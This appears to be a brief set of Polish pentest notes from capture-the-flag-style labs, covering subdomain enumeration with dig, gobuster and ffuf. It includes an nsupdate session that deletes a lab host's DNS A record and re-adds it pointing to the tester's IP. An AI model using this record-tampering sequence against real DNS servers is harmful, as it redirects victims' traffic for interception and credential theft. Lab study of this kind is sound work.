 1) Enumeracja subdomen (do tego trzeba uzywac nazwy domenowej a nie ip)
• dig
■ dig windcorp.thm any @10.10.152.146
• gobuster
■ gobuster vhost -u https://windcorp.thm -w lista -k
2) Przyklad nagrzebania w rekordzie dns
• DNS
┌──(root kali)-[/home/sam]
└─# nsupdate
> server 10.10.168.132
> update delete selfservice.windcorp.thm
> send
> update add selfservice.windcorp.thm 1234 A 10.2.12.26
> send
q> quit
■ ┌──(root kali)-[/home/sam]
#
3) Fazowanie z filtrowaniem dlugosci odpowiedzi:
┌──(root㉿kali)-[/var/www/html/str]
└─# ffuf -u http://team.thm/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -H "Host:FUZZ.team.thm"